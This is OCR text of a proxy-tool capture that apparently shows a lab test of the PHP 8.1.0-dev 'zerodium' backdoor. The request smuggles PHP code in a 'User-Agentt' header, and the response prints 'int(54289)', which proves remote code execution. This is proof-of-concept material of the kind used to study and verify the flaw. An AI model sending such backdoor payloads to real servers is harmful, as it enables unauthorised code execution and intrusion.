 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.174.138 :8080
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 User-Agentt : zerodiumvar_dump(233*233);
8 Connection : close
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.174.138:8080
3 Date: Sat, 28 May 2022 17:40:30 GMT
4 Connection : close
5 X-Powered-By : PHP/8.1.0-dev
6 Content-type : text/html; charset=UTF-8
7
8 int(54289)
9 hello world